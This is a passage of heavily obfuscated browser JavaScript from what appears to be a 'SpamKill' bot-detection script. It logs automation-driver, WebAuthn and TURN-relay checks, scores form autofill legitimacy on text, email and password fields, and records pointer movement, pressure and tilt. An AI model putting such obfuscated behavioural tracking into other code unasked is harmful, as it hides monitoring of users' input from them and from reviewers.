Error(_0x4e9e9e(0x15d,0x4b5,0x74,-0x3d3)+_0x4e9e9e(0x79f,0x5fa,-0x1d9,0xb0d)+_0x5779ec(0x1104,0x9ff,0x4d9,0x928)+_0x5779ec(0xa35,0x362,0xfc,0x53a)));},document['head']['appendChil'+'d'](_0x3bbb3e);},document[_0x38eebc(0x348,0x7da,0x3f4,0x992)][_0x38eebc(0x64f,0x657,0x5eb,0xdfb)+'d'](_0x32ee6d);});}const _0x406fdd={};_0x406fdd[_0x340362(0xc82,0xb2e,0x146d,0xd88)]=![],_0x406fdd['warn']=![],_0x406fdd[_0x340362(0xaaa,0x442,0x302,0x49e)]=![],_0x406fdd[_0x340362(0x61d,0x94c,0x9cd,0xeb7)]=![],_0x406fdd[_0x340362(0x47e,0x849,0x58d,0xaf8)]=!![];const _0x4fe0db={};_0x4fe0db[_0x340362(0x58e,0xfb1,0x689,0x78d)]=!![],_0x4fe0db[_0x3f02f1(0xe53,0xe98,0x73d,0x6a)]=_0x406fdd,_0x4fe0db[_0x3f02f1(0x84b,0xbc0,0x747,0x4ca)+_0x340362(0xcd5,0x6e3,0xf44,0xd9e)]=![],window[_0x3f02f1(0x2ba,0x1cf,0x3ed,-0x31a)+'IG']=_0x4fe0db;const _0x1ea43c=window[_0x340362(-0x158,-0x1d0,0x779,0x2f9)+'IG'];function _0x53a94a(_0xcced40,..._0x44364f){if(!_0x1ea43c['enabled'])return;function _0x279831(_0x51b462,_0x380165,_0x204908,_0x330702){return _0x3f02f1(_0x51b462-0xd5,_0x51b462,_0x380165-0x37c,_0x330702-0x171);}function _0x66d8e(_0x2491a0,_0x988e94,_0x2c4371,_0x3bf6dc){return _0x3f02f1(_0x2491a0-0x117,_0x2491a0,_0x2c4371-0x40c,_0x3bf6dc-0xdb);}if(_0xcced40===_0x279831(0xf28,0x90e,0x112,0xc19)||_0xcced40===_0x66d8e(0x8b0,0xfc7,0x7f4,0xda4)||_0x1ea43c[_0x279831(0x1089,0xab9,0x6ad,0xbda)][_0xcced40]){const _0x24d572='[SpamKill:'+_0xcced40[_0x279831(0x1b2f,0x12ac,0x180f,0x1727)+'e']()+']';console[_0xcced40]?console[_0xcced40](_0x24d572,..._0x44364f):console['log'](_0x24d572,..._0x44364f);}}const _0x5994e3={'info':(..._0x2ab492)=>_0x53a94a(_0x3f02f1(0x829,0x88d,0xe7c,0x1465),..._0x2ab492),'warn':(..._0x17c250)=>_0x53a94a(_0x340362(0x7a9,0x532,-0xe6,0x2f4),..._0x17c250),'error':(..._0x3e5d22)=>_0x53a94a(_0x3f02f1(0x86e,0xd9a,0x592,-0x8),..._0x3e5d22),'trace':(..._0x37cd87)=>_0x53a94a(_0x340362(0x1153,0xa0f,0x115d,0xeb7),..._0x37cd87),'test':(..._0x1c274c)=>_0x53a94a('test',..._0x1c274c)};(function _0x1a47f9(){if(!Element[_0x23ff90(0x19b1,0x10ea,0x1534,0x1662)]['matches']){if(_0x23ff90(0x12c6,0xa33,0xf6c,0xf94)===_0x23ff90(0xef6,0x9ce,0x725,0xe02)){const {movementX:_0x5b5f3a,movementY:_0x21aefb,timeStamp:_0x24de9f,pageX:_0x1486da,pageY:_0x3470b8,pressure:_0x4871a8,tiltX:_0x5ab9ae,tiltY:_0x316e0d}=_0x79b175;if(!(_0x5b5f3a||_0x21aefb))return;const _0x1c44c0=this['rt']['p'];_0x1c44c0[_0x33f303(0x11fd,0x1269,0x1309,0xb6c)]+=this['_H'](_0x5b5f3a,_0x21aefb),_0x1c44c0['cnt']++;const _0x136b1d={};_0x136b1d['x']=_0x1486da,_0x136b1d['y']=_0x3470b8,_0x136b1d['t']=_0x24de9f,_0x136b1d['pressure']=_0x4871a8||0x14f*-0xa+0x311+0x39*0x2d,_0x136b1d[_0x33f303(0x459,0x8af,0x420,0x746)]=_0x5ab9ae||-0x4f*-0x51+0x670+-0xd*0x26b,_0x136b1d['tiltY']=_0x316e0d||-0x1*-0x112b+0x17a3+-0x28ce,_0x1c44c0['path']['push'](_0x136b1d);if(_0x1c44c0[_0x23ff90(0xf56,0xc55,0x133c,0x3d0)]['length']>-0x1*-0x2267+0x7*-0x8b+-0x1ca6)_0x1c44c0[_0x33f303(0x828,0x73f,0xcfe,0xb3d)]['shift']();if(_0x1c44c0[_0x23ff90(0x1358,0xff2,0x1167,0x99b)]){const _0x34d271=_0x24de9f-_0x1c44c0[_0x33f303(0x12d2,0x1228,0x1282,0xeda)];if(_0x34d271>0x1*0x1442+0x486+-0x18c8){const _0x274b4e=_0x5890e2[_0x23ff90(0xdd2,0x68a,0x7f1,0xcda)](_0x5b5f3a,_0x21aefb)/_0x34d271,_0x46159a=_0x1a8c93[_0x33f303(0x11e0,0x1a40,0x16c0,0x1175)](_0x274b4e-_0x1c44c0[_0x33f303(0x561,0xb85,0x12a2,0xba1)])/_0x34d271;_0x1c44c0[_0x33f303(0x10a0,0xba7,0x991,0xef5)]=_0x4ffaa7['max'](_0x1c44c0[_0x23ff90(0x1392,0x100d,0x1465,0x9eb)],_0x274b4e),_0x1c44c0[_0x33f303(0x86f,0xac7,0xb76,0x87d)]=_0x40b187['max'](_0x1c44c0[_0x23ff90(0xa16,0x995,0xaca,0x83f)],_0x46159a),_0x1c44c0[_0x33f303(0x454,0x4b5,0x1059,0xba1)]=_0x274b4e;}}_0x1c44c0[_0x23ff90(0x1857,0xff2,0xb6e,0x1101)]=_0x24de9f;}else Element[_0x23ff90(0xc08,0x10ea,0xc79,0x1075)]['matches']=Element[_0x23ff90(0xaca,0x10ea,0xd05,0x8b5)][_0x33f303(0x12a5,0xb90,0x1699,0xdd9)+_0x23ff90(0x8fe,0x272,0x157,0x713)]||Element[_0x33f303(0xfdc,0xc75,0x1695,0xfd2)]['webkitMatc'+_0x33f303(0xc41,0x106f,0xaf4,0xfc7)+'r']||Element[_0x33f303(0x11d3,0x14a6,0x9c4,0xfd2)]['mozMatches'+_0x23ff90(0x248,0x41b,-0xa9,0x28a)]||Element[_0x23ff90(0x16ad,0x10ea,0x8cb,0xcdf)][_0x33f303(-0xd8,-0x3d9,0x782,0x3af)+_0x23ff90(0x1197,0xb2e,0x1136,0xafa)];}function _0x33f303(_0x4f4328,_0x367179,_0x360ef8,_0x1e1c6d){return _0x340362(_0x4f4328-0x192,_0x4f4328,_0x360ef8-0x6,_0x1e1c6d-0x26);}!Element[_0x33f303(0x12ed,0x17b0,0xeff,0xfd2)][_0x23ff90(0xfd7,0x7c7,0x911,0x275)]&&(Element[_0x33f303(0xa95,0xf6e,0x8a6,0xfd2)][_0x33f303(0x832,0x183,0x974,0x6af)]=function(_0x3fee09){let _0x4a64e1=this;function _0x41c9f0(_0x4e1b6d,_0x2145ba,_0x1800a4,_0x52667f){return _0x33f303(_0x2145ba,_0x2145ba-0x1c4,_0x1800a4-0x1e6,_0x1800a4-0x52b);}do{if(_0x4a64e1[_0x19dbc3(0x148a,0x15ac,0xe03,0x10ea)](_0x3fee09))return _0x4a64e1;_0x4a64e1=_0x4a64e1[_0x41c9f0(0x60e,0x865,0xe6f,0x62e)+_0x41c9f0(0x15c8,0xf25,0x1351,0x150d)]||_0x4a64e1[_0x19dbc3(0x1853,0x1512,0xe7c,0xc86)];}while(_0x4a64e1&&_0x4a64e1['nodeType']===-0x493*0x5+0x1*-0xdc7+0x24a7);function _0x19dbc3(_0x55aa45,_0x5aeedc,_0x2730c0,_0x251b09){return _0x33f303(_0x251b09,_0x5aeedc-0x11a,_0x2730c0-0x119,_0x5aeedc-0x5a0);}return null;});window[_0x33f303(0x1641,0x1268,0xba9,0x1044)+'ll']=function(){function _0x1f195d(_0x442c3b,_0x4edae3,_0x585ca0,_0xb2079f){return _0x23ff90(_0xb2079f,_0x442c3b- -0x288,_0x585ca0-0x44,_0xb2079f-0x8);}function _0x5e8ce2(_0x49ac82,_0x35215f,_0x11f873,_0x5d720a){return _0x23ff90(_0x5d720a,_0x11f873-0x3db,_0x11f873-0x56,_0x5d720a-0x51);}if(_0x1f195d(0xf6f,0xbf1,0x10bc,0xec7)!==_0x5e8ce2(0xf08,0x1b75,0x15d2,0xd96))_0x5a0d5b[_0x5e8ce2(0x5b1,-0x60,0x812,0x16d)+'IG'][_0x1f195d(0x4ff,0xacc,0xc22,0xd07)][_0x5e8ce2(0x112c,0x140c,0x12a1,0x16a7)]=!![],_0x36e32d[_0x5e8ce2(0x52a,0x11c,0x812,0x604)+'IG'][_0x1f195d(0x4ff,-0x19e,0x69e,0xa6a)][_0x1f195d(0x1aa,-0x3e4,0x57d,0x204)]=!![],_0x4ad35a[_0x5e8ce2(0xb1,0x530,0x812,0xd35)+'IG']['levels'][_0x5e8ce2(0xab7,0xb8a,0x9b7,0x31b)]=!![],_0x57da52[_0x1f195d(0x1af,0x200,0x508,0x25d)+'IG'][_0x5e8ce2(0x54a,0xc08,0xb62,0xcd3)][_0x5e8ce2(0x1172,0xe35,0x13d0,0x1a80)]=!![],_0x56881f[_0x5e8ce2(0xf31,0xc85,0x812,-0xc9)+'IG'][_0x5e8ce2(0xc82,0x43a,0xb62,0x1278)][_0x5e8ce2(0x1671,0x18ea,0x1011,0xa1d)]=!![];else{_0x5994e3['test'](_0x1f195d(0xde1,0x800,0x991,0xe88)+'ll\x20Test\x20=='+'='),_0x5994e3[_0x5e8ce2(0xb33,0xd74,0x1011,0xd43)]('Script\x20loa'+_0x1f195d(0x59,-0x3e6,0x1d6,0x810),window['_spamkill_'+_0x5e8ce2(0x151e,0x19f0,0x15d1,0x1d22)]);if(typeof _0x28b914!==_0x1f195d(0xbc1,0x75a,0x6df,0x4d5)){if(_0x1f195d(0xe5c,0x11d1,0xf3e,0xe17)!==_0x5e8ce2(0x1016,0x1485,0x14bf,0x1d11))_0x3b8028[_0x5e8ce2(0xfd3,0x1280,0x1483,0xffc)]('TURN\x20Relay'+_0x1f195d(0xf8d,0x6ce,0x137a,0x174d)+_0x20654d['relayDetec'+_0x5e8ce2(0x1cc,0x1037,0x931,0x40e)]);else{const _0x7a2f93=document[_0x1f195d(0xa4a,0x3b6,0x1118,0xe7d)+'torAll'](_0x1f195d(0xe5b,0xa3a,0x6f1,0x1073)+_0x5e8ce2(0x144d,0x128b,0xe9d,0x1053)+_0x5e8ce2(0xcb5,0x111d,0xd66,0x71c));_0x5994e3[_0x5e8ce2(0x146a,0x1353,0x1011,0xef0)]('Data\x20field'+_0x1f195d(0x252,0xa77,0xad7,0x6a),_0x7a2f93[_0x1f195d(0x103c,0x16e5,0xd4e,0x1360)]);}}_0x5994e3[_0x5e8ce2(0x906,0x10b9,0x1011,0xce0)](_0x1f195d(0x60d,0xa6f,0xcba,0x4dd)+_0x1f195d(0x58f,0xcb,0x778,0x712));}},window[_0x23ff90(0xbf4,0x4cd,-0x25d,0x3a5)+_0x33f303(0x7f5,0x123,-0x92,0x323)]=function(){function _0x4cdcae(_0x36234a,_0x256879,_0x413231,_0x1f2b52){return _0x33f303(_0x36234a,_0x256879-0x1c8,_0x413231-0xe3,_0x413231-0x174);}function _0x59137a(_0x1b72c5,_0x2b09f2,_0x4653d1,_0x160d63){return _0x33f303(_0x1b72c5,_0x2b09f2-0x1a4,_0x4653d1-0x36,_0x160d63-0x5e);}if('tnhpE'===_0x4cdcae(0x362,0x211,0x19a,0x3e3)){const _0x408b7d=_0x2a3592[_0x4cdcae(0x937,0xac1,0x83e,0x448)];_0x408b7d&&_0x408b7d[_0x59137a(-0x3ab,0xaa5,-0x151,0x430)]&&this[_0x59137a(0x10e1,0xa76,0x1246,0xcd0)+'cryption'](_0x59137a(0x1220,0xcef,0xa1e,0x107d));}else{_0x5994e3[_0x59137a(0xdf1,0x103e,0xd3b,0xb7c)](_0x59137a(0xefd,0xbed,0x1683,0xfaf)+_0x59137a(0x18b2,0xfdb,0x16fd,0xfe9)+'Status\x20==='),_0x5994e3[_0x59137a(0xae2,0x906,0xe87,0xb7c)](_0x4cdcae(0x30c,0xf82,0xa7c,0x81b)+_0x59137a(0x18b,0x34b,-0xa0,0x227),!!window['_spamkill_'+'booted']),_0x5994e3['test'](_0x4cdcae(0x446,0x6bc,0xa93,0x11e5)+_0x4cdcae(0xdb6,0x199e,0x110b,0xbc7)+'e:',typeof _0x28b914!==_0x59137a(0xc3b,0x15b8,0x6e5,0xd8f)),_0x5994e3[_0x59137a(0xaa0,0x132d,0xf5a,0xb7c)](_0x59137a(0x9b4,0x16f8,0xec7,0x10a5)+'acker\x20avai'+_0x59137a(0xfc2,0x104a,0x9a5,0x120e),typeof window[_0x4cdcae(0x1044,0xfe2,0x11bb,0xfcb)+_0x4cdcae(0x4cb,0x1282,0xa70,0x5ca)]!==_0x4cdcae(0xa0d,0xa4c,0xea5,0x743)),_0x5994e3['test']('pmDetector'+'\x20available'+':',typeof window[_0x4cdcae(0x1294,0x1634,0x1321,0xfe3)]!==_0x59137a(0x8a5,0xf16,0x7b5,0xd8f)),_0x5994e3[_0x59137a(0x3ca,0x613,0xa5b,0xb7c)]('driverDete'+_0x4cdcae(0xebc,0x1286,0xbca,0x13a2)+'able:',typeof window[_0x59137a(0x29b,-0xfd,0x21b,0x6a4)+_0x4cdcae(0x2a9,0x3b0,0x569,-0x23b)]!==_0x59137a(0xd4b,0x137e,0x77d,0xd8f));if(typeof _0x28b914!==_0x4cdcae(0x927,0xf67,0xea5,0xaa3)){if(_0x59137a(0x96c,0xcbf,0x932,0x8f5)!==_0x59137a(0x67d,0xacd,0x28f,0x8f5)){if(_0xb370c2===_0x59137a(0xb06,0x9e0,0x16dd,0x10b2))_0x3a634b=!![];if(_0x344e6f===_0x4cdcae(0x6a5,0x1293,0xd66,0x67b)+_0x4cdcae(0x122c,0xb44,0xd54,0xbf8))_0x56c236=!![];if(_0x49df4d===_0x4cdcae(-0x1d9,-0x12e,0x288,0x17a)+_0x4cdcae(0xefd,0x8d3,0x102d,0x1608))_0x81230b=!![];}else{_0x5994e3['test'](_0x4cdcae(0x1018,0xd86,0x12e7,0x18a0)+_0x59137a(0xd42,0x131c,0x121c,0xaf1)),_0x5994e3[_0x4cdcae(0xa20,0x135b,0xc92,0x431)](_0x4cdcae(-0x3d4,0x943,0x26a,0x669)+'t:',_0x28b914[_0x59137a(0x1009,0xb1e,0x1b3,0x8e7)]),_0x5994e3[_0x59137a(0xbc8,0xd5d,0x2ad,0xb7c)](_0x4cdcae(0x50d,-0x195,0x5cb,0x7a)+_0x59137a(0xd9f,0xd52,0x991,0xe60),_0x28b914[_0x4cdcae(0x397,0x32d,0x46d,-0x45f)+'rowser']),_0x5994e3[_0x59137a(0x1446,0xc0d,0xec6,0xb7c)](_0x59137a(0x96e,0x8c5,0xdda,0xbba)+_0x59137a(0xd3c,-0x35,-0x63,0x50d),Object[_0x59137a(0xad8,0x5cb,0x33f,0x4e2)](_0x28b914['desktop_af'+_0x4cdcae(0x1227,0xd40,0xa37,0x11e8)])),_0x5994e3[_0x59137a(0x134c,0x6dc,0x12d2,0xb7c)](_0x59137a(0x62,0x23,0xa4c,0x341)+_0x59137a(0x11a5,0x356,0x75b,0xae1)+_0x59137a(0x142d,0xe3c,0xaee,0xcd2)),_0x5994e3[_0x4cdcae(0x1434,0x925,0xc92,0x1201)](_0x4cdcae(0x806,0x557,0x866,0xcc7)+'gnals:',_0x28b914[_0x4cdcae(0x166a,0x7e0,0x1036,0xeaf)+'als']),_0x5994e3[_0x4cdcae(0x95a,0x7bf,0xc92,0x83e)](_0x4cdcae(0x87a,0xc8e,0x10ce,0x830)+'on\x20score:',_0x28b914[_0x4cdcae(0xf8d,0xfb1,0x10cd,0x1051)+_0x59137a(0x984,0x663,0xc8b,0xbf0)]?.[_0x4cdcae(-0x386,0x891,0x38c,0x6d9)]||-0x1*0x1b16+0x1969+0x1ad*0x1),_0x5994e3[_0x4cdcae(0xb37,0xfb8,0xc92,0xf33)]('-\x20detected'+'\x20drivers:',_0x28b914[_0x59137a(0x1749,0x925,0xad0,0xfb7)+_0x59137a(0xbf0,0xfaa,0x545,0xbf0)]?.[_0x4cdcae(0x11fc,0x1345,0xc88,0x477)]||[]),_0x5994e3['test'](_0x59137a(0xbac,0x1126,0x4b6,0xa2a)+'etection\x20S'+_0x4cdcae(0x16bf,0xa64,0xe96,0xafc)),_0x5994e3[_0x4cdcae(0xcca,0xa31,0xc92,0x47d)](_0x4cdcae(0xe64,0x38c,0x8c0,0x307)+_0x59137a(0xa,0x7fc,-0x27d,0xcc),_0x28b914[_0x4cdcae(0x851,0x253,0x463,0x7ba)+_0x59137a(0xda,0xf89,0xf2c,0x9a6)]);const _0x1455fc=_0x28b914[_0x4cdcae(0xae2,0x29,0x463,-0x3cc)+_0x4cdcae(0x799,0x69d,0xabc,0x697)]===0xd03*0x1+0x3*0x75+-0x1*0xe62?_0x59137a(0x4b3,0x113,-0x1fb,0x1d7):_0x28b914['webauthnSu'+_0x4cdcae(0x20d,0xb18,0xabc,0xe8c)]===-0x1*0x8eb+-0x757*0x2+0x7de*0x3?_0x59137a(0xf81,0x75b,0xab9,0x78c):_0x28b914[_0x4cdcae(-0xbb,-0x3db,0x463,0xa78)+_0x4cdcae(0x964,0xdb1,0xabc,0x46c)]===-0x2433+-0x1691+-0x1d63*-0x2?'Advanced':_0x4cdcae(0xf5c,0x1791,0x1192,0xa00);_0x5994e3[_0x4cdcae(0x5d9,0xd4c,0xc92,0x90f)](_0x4cdcae(0x18ab,0x15d7,0x112f,0xc5b)+'\x20level:',_0x1455fc);}}_0x5994e3[_0x4cdcae(0xf58,0xa90,0xc92,0xd50)](_0x4cdcae(0x185,0x3e7,0x8f1,0x723)+_0x59137a(0x47e,0x64a,0x379,0x7db)+_0x59137a(0xb9d,0x4ac,0x33c,0x7db)+'=');}},window[_0x33f303(0x8a1,0xf3f,0x44d,0xc44)+_0x33f303(0xe71,0xa84,0x594,0x985)+'Detection']=function(){function _0x2dc6dc(_0x3072a1,_0x112375,_0x76237c,_0x21d325){return _0x23ff90(_0x112375,_0x76237c- -0xf4,_0x76237c-0x1cf,_0x21d325-0xbe);}_0x5994e3[_0x2dc6dc(0x618,0x5d9,0xdd2,0x6f6)]('===\x20Enhanc'+_0x2dc6dc(0xc1f,0xb46,0xb03,0x2ad)+_0x2dc6dc(0xefa,0x5be,0x7fc,0x1f1)+_0x18374e(0x4c9,0xc36,0x91b,-0x31));if(typeof window[_0x2dc6dc(0x14ae,0x1546,0x11d1,0xdeb)]==='undefined'){_0x5994e3[_0x2dc6dc(0x9ab,0x31f,0x4e8,0x342)](_0x18374e(0x1ec,-0x5f5,0x8d7,-0x92)+_0x18374e(0xa78,0x3f6,0xd85,0xba8)+'vailable\x20g'+'lobally');return;}const _0x2d62ab=window[_0x2dc6dc(0x15e6,0x1317,0x11d1,0x1923)],_0x4f432a=_0x2d62ab[_0x18374e(0x12c2,0x1121,0x15af,0x12c1)+_0x2dc6dc(0x7cc,0xd9f,0x920,0x144)];_0x5994e3[_0x2dc6dc(0x148c,0xed0,0xdd2,0x892)](_0x2dc6dc(0xa0a,0x221,0x1dc,-0x51a)+_0x2dc6dc(0x1900,0xded,0x1167,0xf73)+_0x2dc6dc(0x11af,0xd90,0xf39,0xe75)+'us:');function _0x18374e(_0x1971a8,_0x58988a,_0x1dedad,_0x52e785){return _0x33f303(_0x52e785,_0x58988a-0x156,_0x1dedad-0x1,_0x1971a8-0x154);}_0x5994e3['info'](_0x18374e(0xa14,0xe6c,0x8f0,0x12ee)+_0x18374e(0x100e,0x1033,0x180f,0x7bd),_0x4f432a[_0x18374e(0x213,0x13e,-0x180,-0x181)]),_0x5994e3[_0x18374e(0xf02,0x9e6,0xa50,0xa6e)](_0x2dc6dc(0xab1,0x727,0x63d,-0x242)+_0x2dc6dc(0x780,0x6ef,0x94f,0x2f1),_0x4f432a[_0x18374e(0xeea,0x82d,0x1707,0x14ac)+_0x18374e(0xfc4,0xae2,0xb5c,0x1422)]['size']),_0x5994e3['info'](_0x2dc6dc(0x61e,0x457,0x357,-0x71)+_0x2dc6dc(-0xe2,0x3bd,0x124,0x234)+':',_0x4f432a[_0x18374e(0x1242,0x1652,0x18e2,0xd2b)][_0x18374e(0x31a,0x206,-0x2af,0x31)]);_0x4f432a[_0x18374e(0xeea,0x17ba,0x1353,0x8b2)+'Fills'][_0x2dc6dc(-0x3d4,0x526,0x1ea,-0x286)]>0x35*-0x25+-0x33a+0xae3&&(_0x5994e3[_0x18374e(0xf02,0x147a,0x843,0xcd2)](_0x2dc6dc(0xab5,0x77a,0x49d,0x9bf)+'rm\x20fills:'),_0x4f432a['recentForm'+'Fills'][_0x2dc6dc(0x1445,0xe0c,0xef6,0x6a8)]((_0x4dab44,_0x1ec3ec)=>{function _0x5d8fb3(_0x1878ad,_0xa5b21e,_0x976ccf,_0x541d09){return _0x2dc6dc(_0x1878ad-0x48,_0x1878ad,_0xa5b21e-0x1cf,_0x541d09-0xc0);}function _0x29bf62(_0x217a4b,_0x2b34f3,_0x57a92f,_0x5f2a3d){return _0x18374e(_0x5f2a3d-0x176,_0x2b34f3-0x43,_0x57a92f-0x1e4,_0x57a92f);}if(_0x29bf62(0x2bc,0xf3a,0xb52,0xa22)===_0x5d8fb3(0x2f1,0x71c,0x106,-0x175))_0x54e160[_0x5d8fb3(0x6a7,0xe6d,0x5c7,0x722)+'reenX']!==_0x94022b&&_0x1410f8[_0x29bf62(0x6b3,0x14ed,0x1380,0xf44)+'reenX']===0x305*0x1+0x1121+0x1*-0x1426&&(_0x49a002[_0x29bf62(0xedc,0x120f,0x1570,0x125a)](_0x29bf62(0xe2d,0x17a5,0x18d4,0x1372)+'en\x20positio'+'n'),this[_0x5d8fb3(-0x2cd,0x305,0x4ce,-0x451)](_0x5d8fb3(0x687,0x89d,0x86d,0x821)+'r','medium'));else{const _0x2204e0={};_0x2204e0[_0x5d8fb3(0x836,0xef7,0x14f2,0xffd)]=_0x4dab44[_0x5d8fb3(0x11b2,0xef7,0x1773,0x698)]||_0x5d8fb3(0x23f,0x4ef,0x425,0xaab),_0x2204e0['duration']=_0x4dab44[_0x5d8fb3(-0x2f4,0x383,-0x39f,0x3bc)+'on']+'ms',_0x2204e0[_0x29bf62(-0x96,-0x1af,0x403,0x386)+_0x29bf62(0x697,0xa1e,0x11d2,0xab0)]=_0x4dab44[_0x29bf62(0x760,0x992,0x3e1,0x386)+_0x5d8fb3(0x3b0,0x9d9,0x1da,0xaef)],_0x2204e0['hasDropdow'+_0x29bf62(0x768,0x8b0,0x10c8,0x820)+'on']=_0x4dab44[_0x29bf62(0xb62,0x1a50,0xfbe,0x1394)+'nInteracti'+'on'],_0x2204e0['eventSeque'+_0x29bf62(0x91f,0x2b9,0xa78,0x6db)]=_0x4dab44[_0x29bf62(0x1a48,0x1a33,0x182b,0x11b8)+'nce'],_0x2204e0['confirmed']=_0x4dab44[_0x29bf62(0x1602,0x1bb9,0x1af3,0x13cd)]||![],_0x5994e3['info']('\x20\x20'+_0x1ec3ec+':',_0x2204e0);}}));const _0x30c0b3=document['querySelec'+_0x2dc6dc(0xba2,0x1062,0xf6d,0xee6)]('input[type'+'=\x22text\x22],\x20'+'input[type'+'=\x22email\x22],'+_0x2dc6dc(0x2f7,0xc9f,0x437,0xb77)+_0x2dc6dc(0x4fb,0x868,0xd3,0xe4)+'d\x22]');_0x5994e3[_0x2dc6dc(0x6dd,0xc9e,0xdd2,0xd22)]('\x0aTesting\x20c'+_0x18374e(0x528,0x8e5,0x20a,0x382)+'\x20on\x20'+_0x30c0b3['length']+_0x18374e(0x113b,0xe2c,0x1922,0xaad)),_0x30c0b3[_0x2dc6dc(0x82f,0xdd3,0xef6,0x7bc)]((_0x1b7afe,_0x1794fb)=>{function _0x5572ee(_0x366977,_0x361372,_0x2431e5,_0xa20928){return _0x2dc6dc(_0x366977-0x160,_0x361372,_0x366977-0x27c,_0xa20928-0xbd);}function _0x2002c9(_0x25fac1,_0x37edc7,_0x47ebfb,_0x5837e0){return _0x2dc6dc(_0x25fac1-0x42,_0x47ebfb,_0x5837e0-0x154,_0x5837e0-0xb0);}if(_0x1b7afe[_0x5572ee(0xfb3,0xa4f,0x120a,0xb2a)]&&_0x1b7afe[_0x5572ee(0xfb3,0x11e5,0x114d,0x15be)][_0x2002c9(0x1476,0x10a7,0xe20,0x1324)]>0x3*-0x4d1+0x1e2d+-0x2*0x7dd){const _0xcffaa0=_0x2d62ab[_0x2002c9(0xd79,0xe9c,0xdaf,0xd71)+'ey'](_0x1b7afe),_0x512c53=_0x4f432a[_0x5572ee(0x1036,0x164c,0xf37,0x1300)+_0x2002c9(0x983,0xedb,0x12b3,0xfe8)][_0x2002c9(0x10fd,0xad5,0x528,0x8e6)](_0xcffaa0);if(_0x512c53){if(_0x5572ee(0x68c,-0x1d1,0xe90,0x7a0)!==_0x5572ee(0x68c,0x787,0xf58,0x55c))_0x5698e5[_0x2002c9(0x1574,0xf87,0x1535,0xf26)](_0x2002c9(0x1201,0xdff,0x6c7,0xae3)+_0x2002c9(0x933,0x121b,0xc83,0xecf)+_0x5572ee(0xed2,0x1212,0x9b6,0x1489)+'apabilitie'+'s:',typeof _0x611b40[_0x5572ee(0xed2,0xfba,0xa92,0xd54)+'apabilitie'+'s']===_0x5572ee(0x1416,0x1b23,0x19bd,0xb8f)),_0x3ad022[_0x2002c9(0x12c1,0x12cc,0x11d8,0xf26)](_0x2002c9(0x125c,0xd37,0xff8,0xae3)+_0x5572ee(0xff7,0xe28,0x15c0,0x1066)+_0x5572ee(0x526,0x2ae,0xdf1,-0x14d)+_0x5572ee(0x11f3,0x15f6,0x1995,0x141f)+'ormAuthent'+'icatorAvai'+'lable:',typeof _0x1aa73d[_0x2002c9(-0x147,-0x389,-0x322,0x3fe)+_0x5572ee(0x11f3,0x151b,0x15cd,0x1a9c)+_0x5572ee(0xe8a,0xcf7,0x15ad,0x1226)+'icatorAvai'+_0x5572ee(0x582,0xf4,0x9c3,0x160)]===_0x2002c9(0x1a99,0xc6c,0x131b,0x12ee)),_0xa058c['info'](_0x2002c9(0x1261,0x100e,0xd87,0xae3)+_0x2002c9(0x1262,0x77b,0xdd5,0xecf)+_0x5572ee(0x12f5,0x16d2,0xc17,0x11d4)+_0x2002c9(0xdde,0xdec,0x49d,0xbf4)+_0x5572ee(0x476,0xa,0xb6b,0xcad)+'e:',typeof _0x133cdd[_0x2002c9(0x14ca,0x143a,0x14ce,0x11cd)+'nalMediati'+_0x2002c9(0x178,-0x147,-0x2e,0x34e)+'e']===_0x5572ee(0x1416,0x13f2,0x19c3,0x1789));else{const _0x2385a5=_0x2d62ab[_0x2002c9(0xd53,0x18fa,0x15ea,0x1247)+_0x2002c9(0x1303,0x1501,0x1172,0xd7a)+'egitimacy'](_0x1b7afe,_0x512c53);_0x5994e3[_0x5572ee(0x104e,0x869,0x846,0xe01)](_0x2002c9(0x10ab,0xb9c,0xd78,0xef0)+_0x1794fb+'\x20('+_0xcffaa0+_0x2002c9(0x3cf,0x1380,0x1363,0xc9e)+(_0x2385a5[_0x2002c9(0x22,0x46f,0x4d1,0x6fd)+'te']?_0x5572ee(0x2e3,0x713,0x600,0xb30):_0x5572ee(0xe5d,0xb30,0xb3e,0xdcf))+'\x20('+_0x2385a5[_0x2002c9(0x12f1,0x684,0x3fc,0xa24)]+'%)');}}else _0x5572ee(0x5d1,0xe8a,0x74d,-0x1d8)===_0x5572ee(0x5d1,0x24b,0x1c6,0x1aa)?_0x5994e3[_0x5572ee(0x104e,0xe8f,0x1401,0x12c2)](_0x5572ee(0x1018,0xb1b,0x10bb,0xe11)+_0x1794fb+'\x20('+_0xcffaa0+(_0x5572ee(0x6c4,0x9fe,0x83d,0x68f)+_0x2002c9(0x697,0xd11,0x602,0xbf6)+'ta')):_0x48cd9e|=-0x310*-0xa+-0x155b+0x5*-0x1d9;}});const _0x2756f9=_0x2d62ab['_getUniver'+_0x18374e(0x88a,0xce8,0x8af,0x109a)+'Strategy']();_0x5994e3[_0x2dc6dc(0xdf6,0x1628,0xdd2,0x662)](_0x18374e(0xec9,0xa3a,0x8b0,0x14e8)+_0x2dc6dc(0x92a,0x712,0x1f6,0x51d),_0x2756f9),_0x5994e3['info']('=========='+_0x2dc6dc(0x620,0xd0c,0x7a1,0x241)+_0x2dc6dc(0x6eb,0xc81,0x7a1,0x8b5)+'==========');},window['setupEnhan'+_0x23ff90(0x3d6,0x378,0x1bc,0x1ff)+'lTracking']=function(){function _0x2f78ee(_0x22ff96,_0x5de981,_0xd290d4,_0x5e3184){return _0x23ff90(_0x5de981,_0x22ff96-0x43f,_0xd290d4-0x1c5,_0x5e3184-0x4e);}function _0x18fa58(_0x5ca54d,_0x146283,_0x438464,_0x37ef1a){return _0x33f303(_0x5ca54d,_0x146283-0x1db,_0x438464-0x1ea,_0x37ef1a- -0x40);}typeof window[_0x2f78ee(0x1704,0xe4a,0x1e6e,0x12e1)]!=='undefined'?(_0x5994e3[_0x18fa58(0x5eb,0x1376,0xc6b,0xd6e)](_0x18fa58(0x91a,0xa09,0xf4d,0xecb)+'\x20enhanced\x20'+_0x2f78ee(0xe32,0x1262,0xa60,0xbcb)+_0x2f78ee(0x16d1,0x107e,0x1538,0x12b1)),window[_0x18fa58(0x1567,0x17f9,0x117e,0x116d)][_0x18fa58(0x179b,0x1917,0x11c7,0x106f)+'ncedAutofi'+_0x18fa58(0x916,0x749,0x1500,0xec0)](),_0x5994e3[_0x2f78ee(0x1305,0x14c8,0x1b88,0x108d)](_0x18fa58(0x13da,0x145a,0x98f,0x115a)+_0x2f78ee(0x14c6,0xfc4,0x15c6,0x189a)+_0x2f78ee(0x14e5,0x1298,0x168a,0x1bf1)+_0x18fa58(0x1bd,-0x211,0x60d,0x1df)+'e')):_0x2f78ee(0x127b,0x1405,0xd6c,0xc3e)!==_0x2f78